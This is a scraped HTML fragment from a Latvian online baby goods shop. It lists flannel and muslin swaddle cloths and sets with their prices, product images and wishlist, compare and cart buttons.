        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vyst_viensp_melt_base2_copy.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vyst_viensp_melt_base2_copy.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-22327121082 {
    width: 360px;
}
.product-image-container-22327121082 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":22,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"22","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Flaneļa autiņš 70x80cm zils" href="https://babydo.lv/flanela-autins-70x80cm-zils.html">
								Flaneļa autiņš 70x80cm zils</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/flanela-autins-70x80cm-zils.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="22" data-price-box="product-id-22">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="2.09"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2,09</span></span>
        </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/22\/","data":{"product":"22","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
					</div>
    </div>

</section>

<section class="block upsell" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
   <div class="container-upsell">
	<div class="rokan-product-heading rokan-upsell-heading">
      <h2 class="title-catthum"><span>Pārdot produktus</span></h2>
	</div>
    
	<div class="block-content content" aria-labelledby="block-upsell-heading"> 
		<div id="upsell_product_slider" class="owl-carousel">
												  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/marles-autinu-komplekts-6-dalas-roza-krasa.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-7931576297489">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-is-marles-palutes-pirkti-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-is-marles-palutes-pirkti-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystykl&#x0173;&#x20;i&#x0161;&#x20;marl&#x0117;s&#x20;komplektas"/></picture></span>
</span>
<style>.product-image-container-7931576297489 {
    width: 360px;
}
.product-image-container-7931576297489 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-7931858044423">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-is-marles-palutes-pirkti-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-is-marles-palutes-pirkti-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystykl&#x0173;&#x20;i&#x0161;&#x20;marl&#x0117;s&#x20;komplektas"/></picture></span>
</span>
<style>.product-image-container-7931858044423 {
    width: 360px;
}
.product-image-container-7931858044423 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":793,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"793","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Marles autiņu komplekts 6 daļas rozā krāsā" href="https://babydo.lv/marles-autinu-komplekts-6-dalas-roza-krasa.html">
									Marles autiņu komplekts 6 daļas rozā krāsā</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/marles-autinu-komplekts-6-dalas-roza-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="793" data-price-box="product-id-793">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="9.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9,50</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/793\/","data":{"product":"793","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/marles-autinu-komplekts-6-dalas-zila-krasa.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-381952406344">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiui-merliukai-palutes-pirkti-pigiau-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiui-merliukai-palutes-pirkti-pigiau-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Merliukai&#x20;k&#x016B;dikiams"/></picture></span>
</span>
<style>.product-image-container-381952406344 {
    width: 360px;
}
.product-image-container-381952406344 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-3811645253990">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiui-merliukai-palutes-pirkti-pigiau-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiui-merliukai-palutes-pirkti-pigiau-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Merliukai&#x20;k&#x016B;dikiams"/></picture></span>
</span>
<style>.product-image-container-3811645253990 {
    width: 360px;
}
.product-image-container-3811645253990 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":381,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"381","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Marles autiņu komplekts 6 daļas zilā krāsā" href="https://babydo.lv/marles-autinu-komplekts-6-dalas-zila-krasa.html">
									Marles autiņu komplekts 6 daļas zilā krāsā</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/marles-autinu-komplekts-6-dalas-zila-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="381" data-price-box="product-id-381">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="9.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9,90</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/381\/","data":{"product":"381","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/flanelu-autinu-komplekts-4-dalas-zila-dzelt-krasa.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-451567119983">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_4vy_mel-gel_a_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_4vy_mel-gel_a_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Flaneliniai&#x20;vystykliai&#x20;k&#x016B;dikiams"/></picture></span>
</span>
<style>.product-image-container-451567119983 {
    width: 360px;
}
.product-image-container-451567119983 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-45599609933">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_4vy_mel-gel_a_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_4vy_mel-gel_a_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Flaneliniai&#x20;vystykliai&#x20;k&#x016B;dikiams"/></picture></span>
</span>
<style>.product-image-container-45599609933 {
    width: 360px;
}
.product-image-container-45599609933 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Flaneļu autiņu komplekts 4 daļas, zilā/dzelt. krāsā" href="https://babydo.lv/flanelu-autinu-komplekts-4-dalas-zila-dzelt-krasa.html">
									Flaneļu autiņu komplekts 4 daļas, zilā/dzelt. krāsā</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/flanelu-autinu-komplekts-4-dalas-zila-dzelt-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="9.34"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9,34</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/45\/","data":{"product":"45","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/catalog/product/view/id/39/s/marles-autinu-komplekts-5-dalas/" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-39194377714">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-palutes-is-marles-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-palutes-is-marles-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystyklai&#x20;k&#x016B;dikiams&#x20;i&#x0161;&#x20;marl&#x0117;s&#x20;-&#x20;merliukai"/></picture></span>
</span>
<style>.product-image-container-39194377714 {
    width: 360px;
}
.product-image-container-39194377714 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-39708593616">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-palutes-is-marles-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-palutes-is-marles-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystyklai&#x20;k&#x016B;dikiams&#x20;i&#x0161;&#x20;marl&#x0117;s&#x20;-&#x20;merliukai"/></picture></span>
</span>
<style>.product-image-container-39708593616 {
    width: 360px;
}
.product-image-container-39708593616 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":39,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"39","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Marles autiņu komplekts 5 daļas" href="https://babydo.lv/catalog/product/view/id/39/s/marles-autinu-komplekts-5-dalas/">
									Marles autiņu komplekts 5 daļas</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/catalog/product/view/_ignore_category/1/id/39/s/marles-autinu-komplekts-5-dalas/#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="8.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8,30</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/39\/","data":{"product":"39","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/marles-autinu-komplekts-4-dalas.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-382108746136">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-merliukai-palutes-pirkti-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-merliukai-palutes-pirkti-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystyklai&#x20;k&#x016B;dikiams&#x20;i&#x0161;&#x20;marl&#x0117;s"/></picture></span>
</span>
<style>.product-image-container-382108746136 {
    width: 360px;
}
.product-image-container-382108746136 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-381082551852">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-merliukai-palutes-pirkti-internetu.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/y/vystyklai-kudikiams-merliukai-palutes-pirkti-internetu.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystyklai&#x20;k&#x016B;dikiams&#x20;i&#x0161;&#x20;marl&#x0117;s"/></picture></span>
</span>
<style>.product-image-container-381082551852 {
    width: 360px;
}
.product-image-container-381082551852 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":38,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"38","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Marles autiņu komplekts 4 daļas" href="https://babydo.lv/marles-autinu-komplekts-4-dalas.html">
									Marles autiņu komplekts 4 daļas</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/marles-autinu-komplekts-4-dalas.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="6.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6,99</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/38\/","data":{"product":"38","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-zila-krasa.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-3748711943">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_mel_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_mel_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystykl&#x0173;&#x20;komplektas&#x20;naujagimiui&#x20;9&#x20;dali&#x0173;"/></picture></span>
</span>
<style>.product-image-container-3748711943 {
    width: 360px;
}
.product-image-container-3748711943 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-371096835508">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_mel_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_mel_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Vystykl&#x0173;&#x20;komplektas&#x20;naujagimiui&#x20;9&#x20;dali&#x0173;"/></picture></span>
</span>
<style>.product-image-container-371096835508 {
    width: 360px;
}
.product-image-container-371096835508 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Autiņu komplekts jaundzimušajiem 9 daļas zilā krāsā" href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-zila-krasa.html">
									Autiņu komplekts jaundzimušajiem 9 daļas zilā krāsā</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-zila-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="19.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19,29</span></span>
